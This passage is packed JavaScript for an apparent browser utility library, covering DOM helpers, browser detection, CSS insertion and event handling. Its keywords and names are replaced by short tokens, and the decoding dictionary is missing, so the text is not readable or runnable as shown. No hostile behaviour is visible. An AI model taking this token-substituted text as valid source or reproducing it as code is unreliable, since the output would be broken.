1j.bn)&&ab.56===P.3y){1b"4e"}if(P.1g.4G){if(P.3i(ab.dV)){1b"1s"}}1k{if(ab===1j.1s||ab.56===1j.1t||ab.56===1j.bX||ab.56===1j.kO||ab.56===1j.kN||ab.56===1j.kM){1b"1s"}}1b 6T(ab)},1Z:17(ae,ad){if(!(ae 3A 1j.4t)){ae=[ae]}if(!ad){1b ae[0]}1O(1a ac=0,aa=ae.1G;ac<aa;ac++){if(!P.3i(ae)){7Y}1O(1a ab in ad){if(!6t.2p.3L.27(ad,ab)){7Y}2X{ae[ac][ab]=ad[ab]}3g(Z){}}}1b ae[0]},9l:17(ad,ac){if(!(ad 3A 1j.4t)){ad=[ad]}1O(1a ab=0,Z=ad.1G;ab<Z;ab++){if(!P.3i(ad[ab])){7Y}if(!ad[ab].2p){7Y}1O(1a aa in(ac||{})){if(!ad[ab].2p[aa]){ad[ab].2p[aa]=ac[aa]}}}1b ad[0]},eZ:17(ab,aa){if(!P.3i(ab)){1b ab}1O(1a Z in(aa||{})){if(!ab[Z]){ab[Z]=aa[Z]}}1b ab},$2X:17(){1O(1a aa=0,Z=26.1G;aa<Z;aa++){2X{1b 26[aa]()}3g(ab){}}1b 1h},$A:17(ab){if(!P.3i(ab)){1b P.$([])}if(ab.f2){1b P.$(ab.f2())}if(ab.f1){1a aa=ab.1G||0,Z=1y 4t(aa);59(aa--){Z[aa]=ab[aa]}1b P.$(Z)}1b P.$(4t.2p.7b.27(ab))},5M:17(){1b 1y bq().f0()},3n:17(ad){1a ab;3W(P.1Q(ad)){1A"7R":ab={};1O(1a ac in ad){ab[ac]=P.3n(ad[ac])}1B;1A"4a":ab=[];1O(1a aa=0,Z=ad.1G;aa<Z;aa++){ab[aa]=P.3n(ad[aa])}1B;1Y:1b ad}1b P.$(ab)},$:17(ab){1a Z=1u;if(!P.3i(ab)){1b 1h}if(ab.$bo){1b ab}3W(P.1Q(ab)){1A"4a":ab=P.eZ(ab,P.1Z(P.4t,{$bo:P.$F}));ab.38=ab.9a;ab.3T=P.4t.3T;1b ab;1B;1A"1V":1a aa=1m.e2(ab);if(P.3i(aa)){1b P.$(aa)}1b 1h;1B;1A"1j":1A"1m":P.$bp(ab);ab=P.1Z(ab,P.3u);1B;1A"66":P.$bp(ab);ab=P.1Z(ab,P.3N);1B;1A"1s":ab=P.1Z(ab,P.1t);1B;1A"eY":1A"17":1A"eX":1Y:Z=1i;1B}if(Z){1b P.1Z(ab,{$bo:P.$F})}1k{1b ab}},$1y:17(Z,ab,aa){1b P.$(P.79.8d(Z)).8G(ab||{}).1H(aa||{})},5q:17(ac,ad,aa){1a Z,af,ab,ah=[],ag=-1;aa||(aa=P.eW);Z=P.$(aa)||P.$1y("2g",{id:aa,1z:"8k/4n"}).2L((1m.kL||1m.3k),"1E");af=Z.eU||Z.eT;if(P.1Q(ad)!=="1V"){1O(1a ab in ad){ah.2S(ab+":"+ad[ab])}ad=ah.6r(";")}if(af.eV){ag=af.eV(ac+" {"+ad+"}",af.kK.1G)}1k{2X{ag=af.kJ(ac,ad,af.kI.1G)}3g(ae){}}1b ag},kH:17(ac,Z){1a ab,aa;ab=P.$(ac);if(P.1Q(ab)!=="66"){1b}aa=ab.eU||ab.eT;if(aa.eS){aa.eS(Z)}1k{if(aa.eR){aa.eR(Z)}}},kG:17(){1b"kF-kE-kD-kC-kB".49(/[kA]/g,17(ab){1a aa=1q.6h()*16|0,Z=ab==="x"?aa:(aa&3|8);1b Z.8f(16)}).6W()},5P:(17(){1a Z;1b 17(aa){if(!Z){Z=1m.8d("a")}Z.3R("7H",aa);1b("!!"+Z.7H).49("!!","")}})(),kz:17(ab){1a ac=0,Z=ab.1G;1O(1a aa=0;aa<Z;++aa){ac=31*ac+ab.cZ(aa);ac%=ky}1b ac}};1a P=V;1a Q=V.$;if(!1j.eQ){1j.eQ=V;1j.$eP=V.$}P.4t={$4v:"4a",4f:17(ac,ad){1a Z=13.1G;1O(1a aa=13.1G,ab=(ad<0)?1q.2h(0,aa+ad):ad||0;ab<aa;ab++){if(13[ab]===ac){1b ab}}1b-1},3T:17(Z,aa){1b 13.4f(Z,aa)!=-1},9a:17(Z,ac){1O(1a ab=0,aa=13.1G;ab<aa;ab++){if(ab in 13){Z.27(ac,13[ab],ab,13)}}},2Z:17(Z,ae){1a ad=[];1O(1a ac=0,aa=13.1G;ac<aa;ac++){if(ac in 13){1a ab=13[ac];if(Z.27(ae,13[ac],ac,13)){ad.2S(ab)}}}1b ad},kx:17(Z,ad){1a ac=[];1O(1a ab=0,aa=13.1G;ab<aa;ab++){if(ab in 13){ac[ab]=Z.27(ad,13[ab],ab,13)}}1b ac}};P.9l(8o,{$4v:"1V",4D:17(){1b 13.49(/^\\s+|\\s+$/g,"")},eq:17(Z,aa){1b(aa||1i)?(13.8f()===Z.8f()):(13.4C().8f()===Z.4C().8f())},5r:17(){1b 13.49(/-\\D/g,17(Z){1b Z.9n(1).6W()})},8L:17(){1b 13.49(/[A-Z]/g,17(Z){1b("-"+Z.9n(0).4C())})},kw:17(Z){1b 6k(13,Z||10)},kv:17(){1b 2m(13)},d4:17(){1b!13.49(/1u/i,"").4D()},3B:17(aa,Z){Z=Z||"";1b(Z+13+Z).4f(Z+aa+Z)>-1}});V.9l(bn,{$4v:"17",1I:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 17(){1b Z.5R(ab||1h,aa.5a(P.$A(26)))}},2M:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 17(ac){1b Z.5R(ab||1h,P.$([ac||(P.1g.2V?1j.1s:1h)]).5a(aa))}},2F:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 1j.4T(17(){1b Z.5R(Z,aa)},ab||0)},dF:17(){1a aa=P.$A(26),Z=13;1b 17(){1b Z.2F.5R(Z,aa)}},dt:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 1j.cV(17(){1b Z.5R(Z,aa)},ab||0)}});1a W={};1a O=3q.ku.4C();1a N=O.3r(/(3J|6F|4G|bj)\\/(\\d+\\.?\\d*)/i);1a S=O.3r(/(kt|bk)\\/(\\d+\\.?\\d*)/i)||O.3r(/(eA|6c|ez|eM|6E|bk)\\/(\\d+\\.?\\d*)/i);1a U=O.3r(/3X\\/(\\d+\\.?\\d*)/i);1a J=1m.4q.2g;17 K(aa){1a Z=aa.9n(0).6W()+aa.7b(1);1b aa in J||("ew"+Z)in J||("ey"+Z)in J||("7l"+Z)in J||("O"+Z)in J}P.1g={2Q:{ks:!!(1m.kr),kq:!!(1j.8E),cn:!!(1m.aw),6y:!!(1m.kp||1m.ko||1m.9o||1m.ek||1m.kn||1m.km||1m.kl||1m.kk||1m.kj),dA:!!(1j.ki)&&!!(1j.kh)&&(1j.8Z&&"kg"in 1y 8Z),2u:K("2u"),2G:K("2G"),8K:K("8K"),eO:K("eO"),4F:1i,eF:1i,8A:1i,bl:1i,9q:(17(){1b 1m.kf.ke("kd://kc.kb.ka/k9/k8/k7#k6","1.1")}())},8J:(17(){1b"k5"in 1j||(1j.eN&&1m 3A eN)||(3q.k4>0)||(3q.k3>0)}()),2w:!!O.3r(/(7A|bb\\d+|k2).+|k1|k0\\/|jZ|jY|jX|jW|jV|jU|jT|ip(eJ|eK|ad)|jS|jR|jQ |jP|jO|jN|2w.+eM|jM|6E m(jL|in)i|jK( jJ)?|eL|p(jI|jH)\\/|jG|jF|jE|jD(4|6)0|jC|jB|jA\\.(1g|4i)|jz|jy|jx (ce|eL)|jw|jv/),5z:(N&&N[1])?N[1].4C():(1j.6E)?"bj":!!(1j.ju)?"4G":(1m.jt!==2K||1j.js!==1h)?"6F":(1j.jr!==1h||!3q.jq)?"3J":"jp",3X:(N&&N[2])?2m(N[2]):0,5l:(S&&S[1])?S[1].4C():"",7U:(S&&S[2])?2m(S[2]):0,ev:"",bf:"",4I:"",2V:0,4J:O.3r(/ip(?:ad|eK|eJ)/)?"8g":(O.3r(/(?:jo|7A)/)||3q.4J.3r(/es|92|jn/i)||["jm"])[0].4C(),et:1m.9r&&1m.9r.4C()==="eI",eG:0,4o:17(){1b(1m.9r&&1m.9r.4C()==="eI")?1m.3k:1m.4q},4F:1j.4F||1j.jl||1j.jk||1j.jj||1j.ji||2K,8V:1j.8V||1j.eH||1j.eH||1j.jh||1j.jg||1j.jf||2K,2r:1i,7h:17(){if(P.1g.2r){1b}1a ac;1a ab;P.1g.2r=1u;P.3k=P.$(1m.3k);P.92=P.$(1j);2X{1a aa=P.$1y("3j").1H({1e:2J,1f:2J,6P:"8r",2e:"5o",1E:-je}).2L(1m.3k);P.1g.eG=aa.e7-aa.dZ;aa.36()}3g(Z){}2X{ac=P.$1y("3j");ab=ac.2g;ab.eC="eE:21(bm://),21(bm://),jd 21(bm://)";P.1g.2Q.eF=(/(21\\s*\\(.*?){3}/).2W(ab.eE);ab=1h;ac=1h}3g(Z){}if(!P.1g.eD){P.1g.eD=P.8M("2G").8L()}2X{ac=P.$1y("3j");ac.2g.eC=P.8M("2Z").8L()+":cg(jc);";P.1g.2Q.8A=!!ac.2g.1G&&(!P.1g.2V||P.1g.2V>9);ac=1h}3g(Z){}if(!P.1g.2Q.8A){P.$(1m.4q).1M("6o-jb-2D")}2X{P.1g.2Q.bl=(17(){1a ad=P.$1y("bl");1b!!(ad.eB&&ad.eB("2d"))}())}3g(Z){}if(1j.ja===2K&&1j.j9!==2K){W.3a="j8"}P.3u.2I.27(P.$(1m),"8h")}};(17(){1a aa=[],ad,ac,ae;17 Z(){1b!!(26.9f.b5)}3W(P.1g.5z){1A"4G":if(!P.1g.3X){P.1g.3X=!!(1j.8Z)?3:2}1B;1A"6F":P.1g.3X=(S&&S[2])?2m(S[2]):0;1B}P.1g[P.1g.5z]=1u;if(S&&S[1]==="eA"){P.1g.5l="6c"}if(!!1j.6c){P.1g.6c=1u}if(S&&S[1]==="bk"){P.1g.5l="6E";P.1g.6E=1u}if(P.1g.5l==="ez"&&(U&&U[1])){P.1g.7U=2m(U[1])}if(P.1g.4J==="7A"&&P.1g.3J&&(U&&U[1])){P.1g.7y=1u}ad=({6F:["-ex-","ey","ex"],3J:["-3J-","ew","3J"],4G:["-7l-","7l","7l"],bj:["-o-","O","o"]})[P.1g.5z]||["","",""];P.1g.ev=ad[0];P.1g.bf=ad[1];P.1g.4I=ad[2];P.1g.2V=!P.1g.4G?2K:(1m.eu)?1m.eu:(17(){1a af=0;if(P.1g.et){1b 5}3W(P.1g.3X){1A 2:af=6;1B;1A 3:af=7;1B}1b af}());if(!P.1g.2w&&P.1g.4J==="es"&&P.1g.8J){P.1g.2w=1u;P.1g.4J="8g"}aa.2S(P.1g.4J+"-2D");if(P.1g.2w){aa.2S("2w-2D")}if(P.1g.7y){aa.2S("7A-1g-2D")}if(P.1g.2V){P.1g.5l="ie";P.1g.7U=P.1g.2V;aa.2S("ie"+P.1g.2V+"-2D");1O(ac=11;ac>P.1g.2V;ac--){aa.2S("j7-ie"+ac+"-2D")}}if(P.1g.3J&&P.1g.3X<j6){P.1g.2Q.6y=1i}if(P.1g.4F){P.1g.4F.27(1j,17(){P.1g.2Q.4F=1u})}if(P.1g.2Q.9q){aa.2S("9q-2D")}1k{aa.2S("6o-9q-2D")}ae=(1m.4q.64||"").3r(/\\S+/g)||[];1m.4q.64=P.$(ae).5a(aa).6r(" ");2X{1m.4q.3R("3w-2D-er",P.1g.5l);1m.4q.3R("3w-2D-er-ep",P.1g.7U);1m.4q.3R("3w-2D-5z",P.1g.5z);1m.4q.3R("3w-2D-5z-ep",P.1g.3X)}3g(ab){}if(P.1g.2V&&P.1g.2V<9){1m.8d("5p");1m.8d("j5")}if(!1j.3q.6f){P.$(["j4","j3","j2","j1","j0"]).38(17(af){W["iZ"+af.4C()]=1j.3q.7z?"iY"+af:-1})}}());(17(){P.1g.6y={ba:P.1g.2Q.6y,4N:17(){1b!!(1m.iX||1m[P.1g.4I+"iW"]||1m.6y||1m.iV||1m[P.1g.4I+"iU"])},dX:17(Z,aa){if(!aa){aa={}}if(13.ba){P.$(1m).1C(13.bi,13.en=17(ab){if(13.4N()){if(aa.eo){aa.eo()}}1k{P.$(1m).1P(13.bi,13.en);if(aa.em){aa.em()}}}.2M(13));P.$(1m).1C(13.bh,13.5U=17(ab){if(aa.9p){aa.9p()}P.$(1m).1P(13.bh,13.5U)}.2M(13));(Z.iT||Z[P.1g.4I+"iS"]||Z[P.1g.4I+"iR"]||17(){}).27(Z)}1k{if(aa.9p){aa.9p()}}},iQ:(1m.9o||1m.ek||1m[P.1g.4I+"iP"]||1m[P.1g.4I+"iO"]||17(){}).1I(1m),bi:1m.ej?"iN":(1m.9o?"":P.1g.4I)+"iM",bh:1m.ej?"iL":(1m.9o?"":P.1g.4I)+"iK",iJ:P.1g.4I,iI:1h}}());1a Y=/\\S+/g,M=/^(3v(ei|eh|eg|ef)iH)|((6V|cy)(ei|eh|eg|ef))$/,R={"iG":("2K"===6T(J.ee))?"iF":"ee"},T={cz:1u,cx:1u,2z:1u,cw:1u,1l:1u},L=(1j.ed)?17(ab,Z){1a aa=1j.ed(ab,1h);1b aa?aa.iE(Z)||aa[Z]:1h}:17(ac,aa){1a ab=ac.iD,Z=1h;Z=ab?ab[aa]:1h;if(1h==Z&&ac.2g&&ac.2g[aa]){Z=ac.2g[aa]}1b Z};17 X(ab){1a Z,aa;aa=(P.1g.3J&&"2Z"==ab)?1i:(ab in J);if(!aa){Z=P.1g.bf+ab.9n(0).6W()+ab.7b(1);if(Z in J){1b Z}}1b ab}P.8M=X;P.3N={ec:17(Z){1b!(Z||"").3B(" ")&&(13.64||"").3B(Z," ")},1M:17(ad){1a aa=(13.64||"").3r(Y)||[],ac=(ad||"").3r(Y)||[],Z=ac.1G,ab=0;1O(;ab<Z;ab++){if(!P.$(aa).3T(ac[ab])){aa.2S(ac[ab])}}13.64=aa.6r(" ");1b 13},2a:17(ae){1a aa=(13.64||"").3r(Y)||[],ad=(ae||"").3r(Y)||[],Z=ad.1G,ac=0,ab;1O(;ac<Z;ac++){if((ab=P.$(aa).4f(ad[ac]))>-1){aa.7o(ab,1)}}13.64=ae?aa.6r(" "):"";1b 13},iC:17(Z){1b 13.ec(Z)?13.2a(Z):13.1M(Z)},3e:17(aa){1a ab=aa.5r(),Z=1h;aa=R[ab]||(R[ab]=X(ab));Z=L(13,aa);if("2t"===Z){Z=1h}if(1h!==Z){if("2z"==aa){1b P.3i(Z)?2m(Z):1}if(M.2W(aa)){Z=6k(Z,10)?Z:"6B"}}1b Z},6b:17(aa,Z){1a ac=aa.5r();2X{if("2z"==aa){13.eb(Z);1b 13}aa=R[ac]||(R[ac]=X(ac));13.2g[aa]=Z+(("57"==P.1Q(Z)&&!T[ac])?"2P":"")}3g(ab){}1b 13},1H:17(aa){1O(1a Z in aa){13.6b(Z,aa[Z])}1b 13},iB:17(){1a Z={};P.$A(26).38(17(aa){Z[aa]=13.3e(aa)},13);1b Z},eb:17(ab,Z){1a aa;Z=Z||1i;13.2g.2z=ab;ab=6k(2m(ab)*2J);if(Z){if(0===ab){if("3V"!=13.2g.4X){13.2g.4X="3V"}}1k{if("7L"!=13.2g.4X){13.2g.4X="7L"}}}if(P.1g.2V&&P.1g.2V<9){if(!8O(ab)){if(!~13.2g.2Z.4f("be")){13.2g.2Z+=" ea:e9.e8.be(9m="+ab+")"}1k{13.2g.2Z=13.2g.2Z.49(/9m=\\d*/i,"9m="+ab)}}1k{13.2g.2Z=13.2g.2Z.49(/ea:e9.e8.be\\(9m=\\d*\\)/i,"").4D();if(""===13.2g.2Z){13.2g.4W("2Z")}}}1b 13},8G:17(Z){1O(1a aa in Z){if("4e"===aa){13.1M(""+Z[aa])}1k{13.3R(aa,""+Z[aa])}}1b 13},iA:17(){1a aa=0,Z=0;aa=13.3e("2u-5h");Z=13.3e("2u-9P");aa=aa.4f("7l")>-1?2m(aa):aa.4f("s")>-1?2m(aa)*aU:0;Z=Z.4f("7l")>-1?2m(Z):Z.4f("s")>-1?2m(Z)*aU:0;1b aa+Z},3O:17(){1b 13.1H({5L:"2T",4X:"3V"})},5A:17(){1b 13.1H({5L:"",4X:"7L"})},1S:17(){1b{1e:13.e7,1f:13.iz}},9L:17(aa){1a Z=13.1S();Z.1e-=(2m(13.3e("3v-1L-1e")||0)+2m(13.3e("3v-2B-1e")||0));Z.1f-=(2m(13.3e("3v-1E-1e")||0)+2m(13.3e("3v-2N-1e")||0));if(!aa){Z.1e-=(2m(13.3e("6V-1L")||0)+2m(13.3e("6V-2B")||0));Z.1f-=(2m(13.3e("6V-1E")||0)+2m(13.3e("6V-2N")||0))}1b Z},67:17(){1b{1E:13.7V,1L:13.7W}},iy:17(){1a Z=13,aa={1E:0,1L:0};do{aa.1L+=Z.7W||0;aa.1E+=Z.7V||0;Z=Z.4B}59(Z);1b aa},e3:17(){1a ad=13,aa=0,ac=0;if(P.3i(1m.4q.6J)){1a Z=13.6J(),ab=P.$(1m).67(),ae=P.1g.4o();1b{1E:Z.1E+ab.y-ae.ix,1L:Z.1L+ab.x-ae.iw}}do{aa+=ad.e6||0;ac+=ad.e5||0;ad=ad.e4}59(ad&&!(/^(?:3k|8F)$/i).2W(ad.7O));1b{1E:ac,1L:aa}},iv:17(){1a Z=13;1a ab=0;1a aa=0;do{ab+=Z.e6||0;aa+=Z.e5||0;Z=Z.e4}59(Z&&!(/^(?:3k|8F)$/i).2W(Z.7O));1b{1E:aa,1L:ab}},7w:17(){1a aa=13.e3();1a Z=13.1S();1b{1E:aa.1E,2N:aa.1E+Z.1f,1L:aa.1L,2B:aa.1L+Z.1e}},6n:17(aa){2X{13.iu=aa}3g(Z){13.it=aa}1b 13},36:17(){1b(13.4B)?13.4B.aI(13):13},5K:17(){P.$A(13.is).38(17(Z){if(3==Z.63||8==Z.63){1b}P.$(Z).5K()});13.36();13.9F();if(13.$65){P.8e[13.$65]=1h;4L P.8e[13.$65]}1b 1h},3l:17(ab,aa){aa=aa||"2N";1a Z=13.4m;("1E"==aa&&Z)?13.ir(ab,Z):13.bB(ab);1b 13},2L:17(ab,aa){1a Z=P.$(ab).3l(13,aa);1b 13},cI:17(Z){13.3l(Z.4B.cJ(13,Z));1b 13},9K:17(Z){if("66"!==P.1Q("1V"==P.1Q(Z)?Z=1m.e2(Z):Z)){1b 1i}1b(13==Z)?1i:(13.3T&&!(P.1g.e0))?(13.3T(Z)):(13.e1)?!!(13.e1(Z)&16):P.$A(13.7N(Z.7O)).3T(Z)}};P.3N.iq=P.3N.3e;P.3N.io=P.3N.1H;if(!1j.3N){1j.3N=P.$F;if(P.1g.5z.3J){1j.1m.8d("im")}1j.3N.2p=(P.1g.5z.3J)?1j["[[il.2p]]"]:{}}P.9l(1j.3N,{$4v:"66"});P.3u={1S:17(){if(P.1g.8J||P.1g.ik||P.1g.e0){1b{1e:1j.4Q,1f:1j.4j}}1b{1e:P.1g.4o().dZ,1f:P.1g.4o().ij}},67:17(){1b{x:1j.ii||P.1g.4o().7W,y:1j.ih||P.1g.4o().7V}},ig:17(){1a Z=13.1S();1b{1e:1q.2h(P.1g.4o().ic,Z.1e),1f:1q.2h(P.1g.4o().ib,Z.1f)}}};P.1Z(1m,{$4v:"1m"});P.1Z(1j,{$4v:"1j"});P.1Z([P.3N,P.3u],{1N:17(ac,aa){1a Z=P.9k(13.$65),ab=Z[ac];if(2K!==aa&&2K===ab){ab=Z[ac]=aa}1b(P.3i(ab)?ab:1h)},2v:17(ab,aa){1a Z=P.9k(13.$65);Z[ab]=aa;1b 13},2l:17(aa){1a Z=P.9k(13.$65);4L Z[aa];1b 13}});if(!(1j.bd&&1j.bd.2p&&1j.bd.2p.bc)){P.1Z([P.3N,P.3u],{bc:17(Z){1b P.$A(13.a2("*")).2Z(17(ab){2X{1b(1==ab.63&&ab.64.3B(Z," "))}3g(aa){}})}})}P.1Z([P.3N,P.3u],{9v:17(){1b 13.bc(26[0])},7N:17(){1b 13.a2(26[0])}});if(P.1g.6y.ba&&!1m.dY){P.3N.dY=17(){P.1g.6y.dX(13)}}P.1t={$4v:"1s",5Y:P.$1i,2q:17(){1b 13.5k().4k()},5k:17(){if(13.dW){13.dW()}1k{13.dV=1u}1b 13},4k:17(){if(13.dU){13.dU()}1k{13.ia=1i}1b 13},5d:17(){13.5Y=P.$1u;1b 13},6D:17(){1a Z=(/33/i).2W(13.1z)?13.4u[0]:13;1b!P.3i(Z)?{x:0,y:0}:{x:Z.3c,y:Z.3b}},5T:17(){1a Z=(/33/i).2W(13.1z)?13.4u[0]:13;1b!P.3i(Z)?{x:0,y:0}:{x:Z.3t||Z.3c+P.1g.4o().7W,y:Z.3s||Z.3b+P.1g.4o().7V}},b9:17(){1a Z=13.3z||13.i9;59(Z&&Z.63===3){Z=Z.4B}1b Z},7B:17(){1a aa=1h;3W(13.1z){1A"8D":1A"i8":1A"i7":aa=13.9j||13.i6;1B;1A"8u":1A"9E":1A"c3":aa=13.9j||13.i5;1B;1Y:1b aa}2X{59(aa&&aa.63===3){aa=aa.4B}}3g(Z){aa=1h}1b aa},6x:17(){if(!13.dT&&13.3m!==2K){1b(13.3m&1?1:(13.3m&2?3:(13.3m&4?2:0)))}1b 13.dT},5F:17(){1b(13.2k&&(13.2k==="33"||13.2k===13.62))||(/33/i).2W(13.1z)},4y:17(){if(13.2k){1b(13.2k==="33"||13.62===13.2k)&&13.7j}1k{if(13 3A 1j.7i){1b 13.4u.1G===1&&(13.5W.1G?13.5W.1G===1&&13.5W[0].5y===13.4u[0].5y:1u)}}1b 1i},5X:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13:1h}1k{if(13 3A 1j.7i){1b 13.4u[0]}}1b 1h},8b:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13.3M:1h}1k{if(13 3A 1j.7i){1b 13.4u[0].5y}}1b 1h}};P.b8="dS";P.b6="i4";P.9h="";if(!1m.dS){P.b8="i3";P.b6="i2";P.9h="8a"}P.1t.1v={1z:"",x:1h,y:1h,2A:1h,3m:1h,3z:1h,9j:1h,$4v:"1s.41",5Y:P.$1i,7k:P.$([]),4c:17(Z){1a aa=Z;13.7k.2S(aa)},2q:17(){1b 13.5k().4k()},5k:17(){13.7k.38(17(aa){2X{aa.5k()}3g(Z){}});1b 13},4k:17(){13.7k.38(17(aa){2X{aa.4k()}3g(Z){}});1b 13},5d:17(){13.5Y=P.$1u;1b 13},6D:17(){1b{x:13.3c,y:13.3b}},5T:17(){1b{x:13.x,y:13.y}},b9:17(){1b 13.3z},7B:17(){1b 13.9j},6x:17(){1b 13.3m},i1:17(){1b 13.7k.1G>0?13.7k[0].b9():2K},5F:17(){1b(13.2k&&(13.2k==="33"||13.2k===13.62))||(/33/i).2W(13.1z)},4y:17(){if(13.2k){1b(13.2k==="33"||13.62===13.2k)&&13.7j}1k{if(13 3A 1j.7i){1b 13.4u.1G===1&&(13.5W.1G?13.5W[0].5y===13.4u[0].5y:1u)}}1b 1i},5X:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13:1h}1k{if(13 3A 1j.7i){1b 13.4u[0]}}1b 1h},8b:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13.3M:1h}1k{if(13 3A 1j.7i){1b 13.4u[0].5y}}1b 1h}};P.1Z([P.3N,P.3u],{1C:17(ab,ad,ae,ah){1a ag,Z,ac,af,aa;if(P.1Q(ab)==="1V"){aa=ab.7X(" ");if(aa.1G>1){ab=aa}}if(P.1Q(ab)==="4a"){P.$(ab).38(13.1C.2M(13,ad,ae,ah));1b 13}ab=W[ab]||ab;if(!ab||!ad||P.1Q(ab)!=="1V"||P.1Q(ad)!=="17"){1b 13}if(ab==="8h"&&P.1g.2r){ad.27(13);1b 13}ae=6k(ae||50,10);if(!ad.$9i){ad.$9i=1q.4R(1q.6h()*P.5M())}ag=P.3u.1N.27(13,"8c",{});Z=ag[ab];if(!Z){ag[ab]=Z=P.$([]);ac=13;if(P.1t.1v[ab]){P.1t.1v[ab].1F.5v.27(13,ah)}1k{Z.37=17(ai){ai=P.1Z(ai||1j.e,{$4v:"1s"});P.3u.2I.27(ac,ab,P.$(ai))};13[P.b8](P.9h+ab,Z.37,1i)}}af={1z:ab,fn:ad,b7:ae,dR:ad.$9i};Z.2S(af);Z.i0(17(aj,ai){1b aj.b7-ai.b7});1b 13},1P:17(af){1a ad=P.3u.1N.27(13,"8c",{});1a ab;1a Z;1a aa;1a ag;1a ae;1a ac;ae=26.1G>1?26[1]:-2J;if(P.1Q(af)==="1V"){ac=af.7X(" ");if(ac.1G>1){af=ac}}if(P.1Q(af)==="4a"){P.$(af).38(13.1P.2M(13,ae));1b 13}af=W[af]||af;if(!af||P.1Q(af)!=="1V"||!ad||!ad[af]){1b 13}ab=ad[af]||[];1O(aa=0;aa<ab.1G;aa++){Z=ab[aa];if(ae===-2J||!!ae&&ae.$9i===Z.dR){ag=ab.7o(aa--,1)}}if(ab.1G===0){if(P.1t.1v[af]){P.1t.1v[af].1F.36.27(13)}1k{13[P.b6](P.9h+af,ab.37,1i)}4L ad[af]}1b 13},2I:17(ac,ae){1a ab=P.3u.1N.27(13,"8c",{});1a aa;1a Z;ac=W[ac]||ac;if(!ac||P.1Q(ac)!=="1V"||!ab||!ab[ac]){1b 13}2X{ae=P.1Z(ae||{},{1z:ac})}3g(ad){}if(ae.2A===2K){ae.2A=P.5M()}aa=ab[ac]||[];1O(Z=0;Z<aa.1G&&!(ae.5Y&&ae.5Y());Z++){aa[Z].fn.27(13,ae)}},bY:17(aa,Z){1a ad=(aa!=="8h");1a ac=13;1a ab;aa=W[aa]||aa;if(!ad){P.3u.2I.27(13,aa);1b 13}if(ac===1m&&1m.9g&&!ac.aC){ac=1m.4q}if(1m.9g){ab=1m.9g(aa);ab.5e(Z,1u,1u)}1k{ab=1m.hZ();ab.93=aa}if(1m.9g){ac.aC(ab)}1k{ac.hY("8a"+Z,ab)}1b ab},9F:17(){1a aa=P.3u.1N.27(13,"8c");if(!aa){1b 13}1O(1a Z in aa){P.3u.1P.27(13,Z)}P.3u.2l.27(13,"8c");1b 13}});(17(Z){if(1m.81==="83"){1b Z.1g.7h.2F(1)}if(Z.1g.3J&&Z.1g.3X<hX){(17(){if(Z.$(["2b","83"]).3T(1m.81)){Z.1g.7h()}1k{26.9f.2F(50)}}())}1k{if(Z.1g.4G&&Z.1g.2V<9&&1j===1E){(17(){if(Z.$2X(17(){Z.1g.4o().hW("1L");1b 1u})){Z.1g.7h()}1k{26.9f.2F(50)}}())}1k{Z.3u.1C.27(Z.$(1m),"hV",Z.1g.7h);Z.3u.1C.27(Z.$(1j),"5c",Z.1g.7h)}}}(V));P.3y=17(){1a ad=1h,aa=P.$A(26);if("4e"==P.1Q(aa[0])){ad=aa.6s()}1a Z=17(){1O(1a ag in 13){13[ag]=P.3n(13[ag])}if(13.56.$4s){13.$4s={};1a ai=13.56.$4s;1O(1a ah in ai){1a af=ai[ah];3W(P.1Q(af)){1A"17":13.$4s[ah]=P.3y.dQ(13,af);1B;1A"7R":13.$4s[ah]=P.3n(af);1B;1A"4a":13.$4s[ah]=P.3n(af);1B}}}1a ae=(13.3x)?13.3x.5R(13,26):13;4L 13.b5;1b ae};if(!Z.2p.3x){Z.2p.3x=P.$F}if(ad){1a ac=17(){};ac.2p=ad.2p;Z.2p=1y ac;Z.$4s={};1O(1a ab in ad.2p){Z.$4s[ab]=ad.2p[ab]}}1k{Z.$4s=1h}Z.56=P.3y;Z.2p.56=Z;P.1Z(Z.2p,aa[0]);P.1Z(Z,{$4v:"4e"});1b Z};V.3y.dQ=17(Z,aa){1b 17(){1a ac=13.b5;1a ab=aa.5R(Z,26);1b ab}};(17(ac){1a ab=ac.$;1a Z=5,aa=dO;ac.1t.1v.1X=1y ac.3y(ac.1Z(ac.1t.1v,{1z:"1X",3x:17(af,ae){1a ad=ae.5T();13.x=ad.x;13.y=ad.y;13.3c=ae.3c;13.3b=ae.3b;13.2A=ae.2A;13.3m=ae.6x();13.3z=af;13.4c(ae)}}));ac.1t.1v.1X.1F={1w:{7g:aa,3m:1},5v:17(ad){13.2v("1s:1X:1w",ac.1Z(ac.3n(ac.1t.1v.1X.1F.1w),ad||{}));13.1C("6e",ac.1t.1v.1X.1F.37,1);13.1C("5Z",ac.1t.1v.1X.1F.37,1);13.1C("2U",ac.1t.1v.1X.1F.b4,1);if(ac.1g.4G&&ac.1g.2V<9){13.1C("9e",ac.1t.1v.1X.1F.37,1)}},36:17(){13.1P("6e",ac.1t.1v.1X.1F.37);13.1P("5Z",ac.1t.1v.1X.1F.37);13.1P("2U",ac.1t.1v.1X.1F.b4);if(ac.1g.4G&&ac.1g.2V<9){13.1P("9e",ac.1t.1v.1X.1F.37)}},b4:17(ad){ad.4k()},37:17(ag){1a af,ad,ae;ad=13.1N("1s:1X:1w");if(ag.1z!="9e"&&ag.6x()!=ad.3m){1b}if(13.1N("1s:1X:b2")){13.2l("1s:1X:b2");1b}if("6e"==ag.1z){af=1y ac.1t.1v.1X(13,ag);13.2v("1s:1X:9c",af)}1k{if("5Z"==ag.1z){af=13.1N("1s:1X:9c");if(!af){1b}ae=ag.5T();13.2l("1s:1X:9c");af.4c(ag);if(ag.2A-af.2A<=ad.7g&&1q.9b(1q.4Z(ae.x-af.x,2)+1q.4Z(ae.y-af.y,2))<=Z){13.2I("1X",af)}1m.2I("5Z",ag)}1k{if(ag.1z=="9e"){af=1y ac.1t.1v.1X(13,ag);13.2I("1X",af)}}}}}})(V);(17(aa){1a Z=aa.$;aa.1t.1v.2C=1y aa.3y(aa.1Z(aa.1t.1v,{1z:"2C",29:"3F",52:1i,3x:17(ae,ad,ac){1a 